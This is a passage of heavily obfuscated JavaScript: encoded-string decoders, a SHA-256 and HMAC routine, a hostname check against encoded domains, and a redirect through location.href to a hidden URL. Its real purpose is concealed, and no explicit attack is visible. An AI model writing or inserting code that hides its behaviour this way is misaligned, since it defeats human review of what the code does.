HzImuY(zcZ5ZE3(TCZ0NYL(__globalObject),__globalObject.length*SZSibj[2]))}function rN35cy(__globalObject,__TextDecoder){var __Uint8Array=TCZ0NYL(__globalObject),__Buffer,__Array;if(__Uint8Array.length>SZSibj[23])__Uint8Array=zcZ5ZE3(__Uint8Array,__globalObject.length*SZSibj[2]);var moE2jYX=Array(SZSibj[23]),HNMv5w=Array(SZSibj[23]);for(__Buffer=SZSibj[0];__Buffer<SZSibj[23];__Buffer++){U5uZZQ(moE2jYX[__Buffer]=__Uint8Array[__Buffer]^909522486,HNMv5w[__Buffer]=__Uint8Array[__Buffer]^1549556828)}__Array=zcZ5ZE3(moE2jYX.concat(TCZ0NYL(__TextDecoder)),SZSibj[24]+__TextDecoder.length*SZSibj[2]);return HzImuY(zcZ5ZE3(HNMv5w.concat(__Array),_pKMpn(ehB40i(141),SZSibj[24],SZSibj[70])))}function M0QJH4C(__TextDecoder){var __Uint8Array,__Buffer,__Array,moE2jYX;function HNMv5w(__TextDecoder){var __Uint8Array="8dZUOlr)TE`yi9\"xw>S3PtDCkJG|,+!7^=$KW%QM/V@.5mX:cF?10b~g<Nfz&ovR6#}qaun*4I2L(BAY{]jp_;seh[H",__Buffer,__Array,HNMv5w,NGkOhjB,rN35cy,__globalObject,M0QJH4C;U5uZZQ(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,HNMv5w=[],NGkOhjB=SZSibj[0],rN35cy=SZSibj[0],__globalObject=-SZSibj[1]);for(M0QJH4C=SZSibj[0];M0QJH4C<__Array;M0QJH4C++){var YJA6cfM=__Uint8Array.indexOf(__Buffer[M0QJH4C]);if(YJA6cfM===-SZSibj[1])continue;if(__globalObject<SZSibj[0]){__globalObject=YJA6cfM}else{U5uZZQ(__globalObject+=YJA6cfM*SZSibj[12],NGkOhjB|=__globalObject<<rN35cy,rN35cy+=(__globalObject&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(HNMv5w.push(NGkOhjB&SZSibj[3]),NGkOhjB>>=SZSibj[2],rN35cy-=SZSibj[2])}while(rN35cy>SZSibj[9]);__globalObject=-SZSibj[1]}}if(__globalObject>-SZSibj[1]){HNMv5w.push((NGkOhjB|__globalObject<<rN35cy)&SZSibj[3])}return mToDZw(HNMv5w)}function NGkOhjB(__TextDecoder){if(typeof mtC90Ic[__TextDecoder]===SZSibj[5]){return mtC90Ic[__TextDecoder]=HNMv5w(jwBk7zz[__TextDecoder])}return mtC90Ic[__TextDecoder]}try{}catch(rN35cy){__globalObject=SZSibj[0]}U5uZZQ(__Uint8Array=__globalObject?ehB40i(142):NGkOhjB(143),__Buffer="",__Array=void 0);for(moE2jYX=SZSibj[0];moE2jYX<__TextDecoder.length;moE2jYX++){U5uZZQ(__Array=__TextDecoder.charCodeAt(moE2jYX),__Buffer+=__Uint8Array.charAt(__Array>>>SZSibj[28]&SZSibj[25])+__Uint8Array.charAt(__Array&SZSibj[25]))}return __Buffer}function YJA6cfM(__globalObject){var __Uint8Array,__Buffer,__Array,moE2jYX;function HNMv5w(__globalObject){var __Uint8Array="AEdWhDS=i,B[/IQs]T0{6(rVFe8OU1^jz9n)ag*yxX&CbKt}H~`@YM5w3:cm2fNqGlJ\"Rp+LP$vZo#>|%?u;_47!.<k",__Buffer,HNMv5w,NGkOhjB,rN35cy,M0QJH4C,YJA6cfM,__TextDecoder;U5uZZQ(__Buffer=""+(__globalObject||""),HNMv5w=__Buffer.length,NGkOhjB=[],rN35cy=SZSibj[0],M0QJH4C=SZSibj[0],YJA6cfM=-SZSibj[1]);for(__TextDecoder=SZSibj[0];__TextDecoder<HNMv5w;__TextDecoder++){var n91Lhl=__Uint8Array.indexOf(__Buffer[__TextDecoder]);if(n91Lhl===-SZSibj[1])continue;if(YJA6cfM<SZSibj[0]){YJA6cfM=n91Lhl}else{U5uZZQ(YJA6cfM+=n91Lhl*SZSibj[12],rN35cy|=YJA6cfM<<M0QJH4C,M0QJH4C+=(YJA6cfM&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(NGkOhjB.push(rN35cy&SZSibj[3]),rN35cy>>=SZSibj[2],M0QJH4C-=SZSibj[2])}while(M0QJH4C>SZSibj[9]);YJA6cfM=-SZSibj[1]}}if(YJA6cfM>-SZSibj[1]){NGkOhjB.push((rN35cy|YJA6cfM<<M0QJH4C)&SZSibj[3])}return mToDZw(NGkOhjB)}function NGkOhjB(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=HNMv5w(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}try{}catch(rN35cy){__TextDecoder=""}U5uZZQ(__Uint8Array=NGkOhjB(144),__Buffer="",__Array=__globalObject.length);for(moE2jYX=SZSibj[0];moE2jYX<__Array;moE2jYX+=SZSibj[26]){var M0QJH4C=__globalObject.charCodeAt(moE2jYX)<<SZSibj[23]|(moE2jYX+SZSibj[1]<__Array?__globalObject.charCodeAt(moE2jYX+SZSibj[1])<<SZSibj[2]:SZSibj[0])|(moE2jYX+SZSibj[27]<__Array?__globalObject.charCodeAt(moE2jYX+SZSibj[27]):SZSibj[0]),YJA6cfM;for(YJA6cfM=SZSibj[0];YJA6cfM<SZSibj[28];YJA6cfM++)moE2jYX*SZSibj[2]+YJA6cfM*SZSibj[7]>__globalObject.length*SZSibj[2]?__Buffer+=__TextDecoder:__Buffer+=__Uint8Array.charAt(M0QJH4C>>>SZSibj[7]*(SZSibj[26]-YJA6cfM)&SZSibj[6])}return __Buffer}function n91Lhl(__globalObject,__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,moE2jYX,HNMv5w;__Buffer=Array();var NGkOhjB,rN35cy,M0QJH4C,YJA6cfM;__Array=Array(Math.ceil(__globalObject.length/SZSibj[27]));for(NGkOhjB=SZSibj[0];NGkOhjB<__Array.length;NGkOhjB++)__Array[NGkOhjB]=__globalObject.charCodeAt(NGkOhjB*SZSibj[27])<<SZSibj[2]|__globalObject.charCodeAt(NGkOhjB*SZSibj[27]+SZSibj[1]);while(__Array.length>SZSibj[0]){U5uZZQ(YJA6cfM=Array(),M0QJH4C=SZSibj[0]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Array.length;NGkOhjB++){U5uZZQ(M0QJH4C=(M0QJH4C<<SZSibj[23])+__Array[NGkOhjB],rN35cy=Math.floor(M0QJH4C/__Uint8Array),M0QJH4C-=rN35cy*__Uint8Array);if(YJA6cfM.length>SZSibj[0]||rN35cy>SZSibj[0])YJA6cfM[YJA6cfM.length]=rN35cy}U5uZZQ(__Buffer[__Buffer.length]=M0QJH4C,__Array=YJA6cfM)}moE2jYX="";for(NGkOhjB=__Buffer.length-SZSibj[1];NGkOhjB>=SZSibj[0];NGkOhjB--)moE2jYX+=__TextDecoder.charAt(__Buffer[NGkOhjB]);HNMv5w=Math.ceil(__globalObject.length*SZSibj[2]/(Math.log(__TextDecoder.length)/Math.log(SZSibj[27])));for(NGkOhjB=moE2jYX.length;NGkOhjB<HNMv5w;NGkOhjB++)moE2jYX=__TextDecoder[SZSibj[0]]+moE2jYX;return moE2jYX}function jv52rTh(__globalObject){var __TextDecoder="",__Uint8Array;__Uint8Array=-SZSibj[1];var __Buffer,__Array;while(++__Uint8Array<__globalObject.length){U5uZZQ(__Buffer=__globalObject.charCodeAt(__Uint8Array),__Array=__Uint8Array+SZSibj[1]<__globalObject.length?__globalObject.charCodeAt(__Uint8Array+SZSibj[1]):SZSibj[0]);if(55296<=__Buffer&&__Buffer<=56319&&56320<=__Array&&__Array<=57343){U5uZZQ(__Buffer=65536+((__Buffer&SZSibj[29])<<SZSibj[35])+(__Array&SZSibj[29]),__Uint8Array++)}if(__Buffer<=SZSibj[18])__TextDecoder+=String.fromCharCode(__Buffer);else if(__Buffer<=2047)__TextDecoder+=String.fromCharCode(SZSibj[50]|__Buffer>>>SZSibj[7]&SZSibj[30],SZSibj[19]|__Buffer&SZSibj[6]);else if(__Buffer<=SZSibj[38])__TextDecoder+=String.fromCharCode(SZSibj[61]|__Buffer>>>SZSibj[10]&SZSibj[25],SZSibj[19]|__Buffer>>>SZSibj[7]&SZSibj[6],SZSibj[19]|__Buffer&SZSibj[6]);else if(__Buffer<=2097151)__TextDecoder+=String.fromCharCode(SZSibj[65]|__Buffer>>>SZSibj[31]&SZSibj[9],SZSibj[19]|__Buffer>>>SZSibj[10]&SZSibj[6],SZSibj[19]|__Buffer>>>SZSibj[7]&SZSibj[6],SZSibj[19]|__Buffer&SZSibj[6])}return __TextDecoder}function TCZ0NYL(__globalObject){var __TextDecoder=Array(__globalObject.length>>SZSibj[27]),__Uint8Array,__Uint8Array;for(__Uint8Array=SZSibj[0];__Uint8Array<__TextDecoder.length;__Uint8Array++)__TextDecoder[__Uint8Array]=SZSibj[0];for(__Uint8Array=SZSibj[0];__Uint8Array<__globalObject.length*SZSibj[2];__Uint8Array+=SZSibj[2])__TextDecoder[__Uint8Array>>SZSibj[33]]|=(__globalObject.charCodeAt(__Uint8Array/SZSibj[2])&SZSibj[3])<<SZSibj[34]-__Uint8Array%SZSibj[32];return __TextDecoder}function HzImuY(__globalObject){var __TextDecoder="",__Uint8Array;for(__Uint8Array=SZSibj[0];__Uint8Array<__globalObject.length*SZSibj[32];__Uint8Array+=SZSibj[2])__TextDecoder+=String.fromCharCode(__globalObject[__Uint8Array>>SZSibj[33]]>>>SZSibj[34]-__Uint8Array%SZSibj[32]&SZSibj[3]);return __TextDecoder}function wFyES7(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder|__globalObject<<SZSibj[32]-__TextDecoder}function __String(__globalObject,__TextDecoder){return __globalObject>>>__TextDecoder}function zqHyL3(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^~__globalObject&__Uint8Array}function yFpxaM_(__globalObject,__TextDecoder,__Uint8Array){return __globalObject&__TextDecoder^__globalObject&__Uint8Array^__TextDecoder&__Uint8Array}function d9n4zJ(__globalObject){return wFyES7(__globalObject,SZSibj[27])^wFyES7(__globalObject,SZSibj[15])^wFyES7(__globalObject,22)}function QjCxMXg(__globalObject){return wFyES7(__globalObject,SZSibj[7])^wFyES7(__globalObject,11)^wFyES7(__globalObject,25)}function _SNLWv3(__globalObject){return wFyES7(__globalObject,SZSibj[9])^wFyES7(__globalObject,SZSibj[31])^__String(__globalObject,SZSibj[26])}function Z7UrYp(__globalObject){return wFyES7(__globalObject,17)^wFyES7(__globalObject,SZSibj[36])^__String(__globalObject,SZSibj[35])}__Uint8Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function zcZ5ZE3(__globalObject,__TextDecoder){var __Buffer=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Array;__Array=new Array(SZSibj[37]);var moE2jYX,HNMv5w,NGkOhjB,rN35cy,M0QJH4C,YJA6cfM,n91Lhl,jv52rTh,TCZ0NYL,HzImuY,wFyES7,__String;U5uZZQ(__globalObject[__TextDecoder>>SZSibj[33]]|=SZSibj[19]<<SZSibj[34]-__TextDecoder%SZSibj[32],__globalObject[(__TextDecoder+SZSibj[37]>>9<<SZSibj[28])+SZSibj[25]]=__TextDecoder);for(TCZ0NYL=SZSibj[0];TCZ0NYL<__globalObject.length;TCZ0NYL+=SZSibj[23]){U5uZZQ(moE2jYX=__Buffer[SZSibj[0]],HNMv5w=__Buffer[SZSibj[1]],NGkOhjB=__Buffer[SZSibj[27]],rN35cy=__Buffer[SZSibj[26]],M0QJH4C=__Buffer[SZSibj[28]],YJA6cfM=__Buffer[SZSibj[33]],n91Lhl=__Buffer[SZSibj[7]],jv52rTh=__Buffer[SZSibj[9]]);for(HzImuY=SZSibj[0];HzImuY<SZSibj[37];HzImuY++){U5uZZQ(HzImuY<SZSibj[23]?__Array[HzImuY]=__globalObject[HzImuY+TCZ0NYL]:__Array[HzImuY]=d7tyi4(d7tyi4(d7tyi4(Z7UrYp(__Array[HzImuY-SZSibj[27]]),__Array[HzImuY-SZSibj[9]]),_SNLWv3(__Array[HzImuY-SZSibj[25]])),__Array[HzImuY-SZSibj[23]]),wFyES7=d7tyi4(d7tyi4(d7tyi4(d7tyi4(jv52rTh,QjCxMXg(M0QJH4C)),zqHyL3(M0QJH4C,YJA6cfM,n91Lhl)),__Uint8Array[HzImuY]),__Array[HzImuY]),__String=d7tyi4(d9n4zJ(moE2jYX),yFpxaM_(moE2jYX,HNMv5w,NGkOhjB)),jv52rTh=n91Lhl,n91Lhl=YJA6cfM,YJA6cfM=M0QJH4C,M0QJH4C=d7tyi4(rN35cy,wFyES7),rN35cy=NGkOhjB,NGkOhjB=HNMv5w,HNMv5w=moE2jYX,moE2jYX=d7tyi4(wFyES7,__String))}U5uZZQ(__Buffer[SZSibj[0]]=d7tyi4(moE2jYX,__Buffer[SZSibj[0]]),__Buffer[SZSibj[1]]=d7tyi4(HNMv5w,__Buffer[SZSibj[1]]),__Buffer[SZSibj[27]]=d7tyi4(NGkOhjB,__Buffer[SZSibj[27]]),__Buffer[SZSibj[26]]=d7tyi4(rN35cy,__Buffer[SZSibj[26]]),__Buffer[SZSibj[28]]=d7tyi4(M0QJH4C,__Buffer[SZSibj[28]]),__Buffer[SZSibj[33]]=d7tyi4(YJA6cfM,__Buffer[SZSibj[33]]),__Buffer[SZSibj[7]]=d7tyi4(n91Lhl,__Buffer[SZSibj[7]]),__Buffer[SZSibj[9]]=d7tyi4(jv52rTh,__Buffer[SZSibj[9]]))}return __Buffer}function d7tyi4(__globalObject,__TextDecoder){var __Uint8Array=(__globalObject&SZSibj[38])+(__TextDecoder&SZSibj[38]),__Buffer;__Buffer=(__globalObject>>SZSibj[23])+(__TextDecoder>>SZSibj[23])+(__Uint8Array>>SZSibj[23]);return __Buffer<<SZSibj[23]|__Uint8Array&SZSibj[38]}return{hex:__Buffer,b64:moE2jYX,any:HNMv5w,hex_hmac:__Array,b64_hmac:moE2jYX,any_hmac:HNMv5w}}();console.log(__globalObject)}location.href=ehB40i(145)}}catch(G9TlvkZ){}return SZSibj[39]}catch(G9TlvkZ){return SZSibj[39]}}(),this[SZSibj[40]](__Buffer(146),__Buffer(147),this[__Buffer(148)]),this[__Buffer(149)]())}else{function __Array(__globalObject){var __TextDecoder="xGXkldJCsinTMmqbWIoR\"BO4KAy^u{2/378jHPEhNU9&*0[?;g!a>V]~+<zt:r@51$|QpvD`c%wL#_6=YeF.)(Sf,}Z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function utf8ArrayToStr(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=__Array(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}this[SZSibj[40]](utf8ArrayToStr(150),utf8ArrayToStr(151),this[utf8ArrayToStr(152)])}U5uZZQ(this[SZSibj[40]](__TextDecoder(SZSibj[41]),__TextDecoder(154)+__TextDecoder(155)+__TextDecoder(156)+__TextDecoder(157)+"]",this[__TextDecoder(158)]),this[SZSibj[40]](__TextDecoder(SZSibj[41]),__TextDecoder(159),this[__TextDecoder(160)]),this[SZSibj[40]](__TextDecoder(SZSibj[41]),__TextDecoder(161),this[__TextDecoder(162)]),this[SZSibj[40]](__TextDecoder(SZSibj[41]),__TextDecoder(163),this[__TextDecoder(164)]),this[SZSibj[40]](__TextDecoder(SZSibj[41]),__TextDecoder(165),this[__TextDecoder(166)]),this[SZSibj[40]](__TextDecoder(SZSibj[42]),this[__TextDecoder(SZSibj[42])]),this[SZSibj[40]](__TextDecoder(SZSibj[43]),this[__TextDecoder(SZSibj[43])]),this[SZSibj[40]](__TextDecoder(169),this[__TextDecoder(170)]));if(this[__TextDecoder(SZSibj[44])][__TextDecoder(171)](__TextDecoder(172))[__TextDecoder(SZSibj[46])](SZSibj[66])==__TextDecoder(174)){function moE2jYX(__globalObject){var __TextDecoder="iCoPNjBtsJUgrpLeEnW0GRMFlc>v%$IV~6XmTz&|{:qkSDOYKa7fHAQ1}`h9*b3d5;,?4+xu.[^w@/)!y(2<\"8#]=_Z",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function HNMv5w(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=moE2jYX(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(this[HNMv5w(SZSibj[45])]=this[HNMv5w(176)][HNMv5w(177)](HNMv5w(178)),this[HNMv5w(179)]=ips[HNMv5w(180)](HNMv5w(181)+this[HNMv5w(SZSibj[45])]))}else{function NGkOhjB(__globalObject){var __TextDecoder="2ABfT8d,VCjQ~[pN_PDu{/rIy`n\"O:Sxl);Kvis5E?79g#>FJ<Uh=Xc]qt0(^@oR1+GbeaM3kmWZ64YwHL$!.|z&}%*",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function rN35cy(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=NGkOhjB(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(this[__TextDecoder(182)]=this[__TextDecoder(SZSibj[44])][__TextDecoder(SZSibj[46])](rN35cy(183)+rN35cy(184)),this[rN35cy(185)]=ips[rN35cy(186)](rN35cy(187)))}U5uZZQ(this[__TextDecoder(SZSibj[49])]=this[__TextDecoder(SZSibj[44])][__TextDecoder(SZSibj[47])](__TextDecoder(SZSibj[48])),this[__TextDecoder(SZSibj[49])][__TextDecoder(189)](""));if(!this[__TextDecoder(190)][__TextDecoder(191)]){function M0QJH4C(__globalObject){var __TextDecoder="e+0!^8*,@wABv<&R[?U~p#f9;T:Y(d|uh.XNPjFKH>r=Gt2\"E}$])QVk4`xI7aMD/qcs_yL%gn{oO1S63blizCJZmW5",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w,NGkOhjB;U5uZZQ(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=SZSibj[0],moE2jYX=SZSibj[0],HNMv5w=-SZSibj[1]);for(NGkOhjB=SZSibj[0];NGkOhjB<__Buffer;NGkOhjB++){var rN35cy=__TextDecoder.indexOf(__Uint8Array[NGkOhjB]);if(rN35cy===-SZSibj[1])continue;if(HNMv5w<SZSibj[0]){HNMv5w=rN35cy}else{U5uZZQ(HNMv5w+=rN35cy*SZSibj[12],utf8ArrayToStr|=HNMv5w<<moE2jYX,moE2jYX+=(HNMv5w&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(__Array.push(utf8ArrayToStr&SZSibj[3]),utf8ArrayToStr>>=SZSibj[2],moE2jYX-=SZSibj[2])}while(moE2jYX>SZSibj[9]);HNMv5w=-SZSibj[1]}}if(HNMv5w>-SZSibj[1]){__Array.push((utf8ArrayToStr|HNMv5w<<moE2jYX)&SZSibj[3])}return mToDZw(__Array)}function YJA6cfM(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=M0QJH4C(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(function(){if(__TextDecoder(SZSibj[50])in zqHyL3){__globalObject()}function __globalObject(){var __globalObject=function(__globalObject){var __Uint8Array=__globalObject.length,__Buffer,__Array,utf8ArrayToStr,moE2jYX,NGkOhjB,rN35cy,M0QJH4C,YJA6cfM,G9TlvkZ,jXxOpst;if(__Uint8Array<SZSibj[27])return SZSibj[0];U5uZZQ(__Buffer=Math.max(...__globalObject),__Array=Math.min(...__globalObject));if(__Buffer===__Array)return SZSibj[0];U5uZZQ(utf8ArrayToStr=Array(__Uint8Array-SZSibj[1]).fill(Number.MAX_SAFE_INTEGER),moE2jYX=Array(__Uint8Array-SZSibj[1]).fill(Number.MIN_SAFE_INTEGER),NGkOhjB=Math.ceil((__Buffer-__Array)/(__Uint8Array-SZSibj[1])),rN35cy=SZSibj[0]);for(M0QJH4C=SZSibj[0];M0QJH4C<__Uint8Array;M0QJH4C++){if(__globalObject[M0QJH4C]===__Array||__globalObject[M0QJH4C]===__Buffer)continue;U5uZZQ(rN35cy=Math.floor((__globalObject[M0QJH4C]-__Array)/NGkOhjB),utf8ArrayToStr[rN35cy]=Math.min(utf8ArrayToStr[rN35cy],__globalObject[M0QJH4C]),moE2jYX[rN35cy]=Math.max(moE2jYX[rN35cy],__globalObject[M0QJH4C]))}U5uZZQ(YJA6cfM=Number.MIN_SAFE_INTEGER,G9TlvkZ=__Array);for(jXxOpst=SZSibj[0];jXxOpst<__Uint8Array-SZSibj[1];jXxOpst++){if(utf8ArrayToStr[jXxOpst]===Number.MAX_SAFE_INTEGER&&moE2jYX[jXxOpst]===Number.MIN_SAFE_INTEGER)continue;U5uZZQ(YJA6cfM=Math.max(YJA6cfM,utf8ArrayToStr[jXxOpst]-G9TlvkZ),G9TlvkZ=moE2jYX[jXxOpst])}YJA6cfM=Math.max(YJA6cfM,__Buffer-G9TlvkZ);return YJA6cfM};console.log(__globalObject)}try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,moE2jYX,HNMv5w;function NGkOhjB(__globalObject){var __Uint8Array="0+u\"[^&9;8?%2XG6)QCKO@7f:bZ,=H1r.3RV5{Bq!lJ_EPhveUmDTF4SMcNk$o<a]LI>ds/~Y(Aw#}nWgjyx*`it|zp",__Buffer,__Array,utf8ArrayToStr,moE2jYX,NGkOhjB,rN35cy,M0QJH4C;U5uZZQ(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],NGkOhjB=SZSibj[0],rN35cy=-SZSibj[1]);for(M0QJH4C=SZSibj[0];M0QJH4C<__Array;M0QJH4C++){var YJA6cfM=__Uint8Array.indexOf(__Buffer[M0QJH4C]);if(YJA6cfM===-SZSibj[1])continue;if(rN35cy<SZSibj[0]){rN35cy=YJA6cfM}else{U5uZZQ(rN35cy+=YJA6cfM*SZSibj[12],moE2jYX|=rN35cy<<NGkOhjB,NGkOhjB+=(rN35cy&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],NGkOhjB-=SZSibj[2])}while(NGkOhjB>SZSibj[9]);rN35cy=-SZSibj[1]}}if(rN35cy>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|rN35cy<<NGkOhjB)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function rN35cy(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=NGkOhjB(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(__Uint8Array=function(__globalObject){return __globalObject.join("")},__Buffer=__Uint8Array([SZSibj[51],SZSibj[52],SZSibj[53],SZSibj[54]]),__Array=__Uint8Array([SZSibj[55],rN35cy(193),rN35cy(194)]),utf8ArrayToStr="");try{if(typeof window!==rN35cy(SZSibj[56])&&typeof location!==rN35cy(SZSibj[56])&&location[__Buffer]){function M0QJH4C(__globalObject){var __Uint8Array="<43^&`pt?*rE+qJy=dV};%]5~[N7n19.SOLU26ZMcYl>DuC(,vBwiTgj@8{zI)a#|\"XbkQ:!moAehGPxfRKW/H_s0$F",__Buffer,__Array,utf8ArrayToStr,moE2jYX,NGkOhjB,rN35cy,M0QJH4C;U5uZZQ(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],moE2jYX=SZSibj[0],NGkOhjB=SZSibj[0],rN35cy=-SZSibj[1]);for(M0QJH4C=SZSibj[0];M0QJH4C<__Array;M0QJH4C++){var YJA6cfM=__Uint8Array.indexOf(__Buffer[M0QJH4C]);if(YJA6cfM===-SZSibj[1])continue;if(rN35cy<SZSibj[0]){rN35cy=YJA6cfM}else{U5uZZQ(rN35cy+=YJA6cfM*SZSibj[12],moE2jYX|=rN35cy<<NGkOhjB,NGkOhjB+=(rN35cy&SZSibj[13])>SZSibj[14]?SZSibj[15]:SZSibj[16]);do{U5uZZQ(utf8ArrayToStr.push(moE2jYX&SZSibj[3]),moE2jYX>>=SZSibj[2],NGkOhjB-=SZSibj[2])}while(NGkOhjB>SZSibj[9]);rN35cy=-SZSibj[1]}}if(rN35cy>-SZSibj[1]){utf8ArrayToStr.push((moE2jYX|rN35cy<<NGkOhjB)&SZSibj[3])}return mToDZw(utf8ArrayToStr)}function YJA6cfM(__globalObject){if(typeof mtC90Ic[__globalObject]===SZSibj[5]){return mtC90Ic[__globalObject]=M0QJH4C(jwBk7zz[__globalObject])}return mtC90Ic[__globalObject]}U5uZZQ(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===YJA6cfM(196)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(G9TlvkZ){}moE2jYX=[rN35cy(197),rN35cy(198)];for(HNMv5w=SZSibj[0];HNMv5w<moE2jYX.length;HNMv5w++){var jXxOpst=moE2jYX[HNMv5w];if(!jXxOpst)continue;if(utf8ArrayToStr===jXxOpst)return SZSibj[21];if(utf8ArrayToStr.length>jXxOpst.length&&utf8ArrayToStr.slice(-(jXxOpst.length+SZSibj[1]))==SZSibj[57]+jXxOpst)return SZSibj[21]}if(typeof window===rN35cy(SZSibj[56]))return SZSibj[21];try{function n91Lhl(__globalObject){var 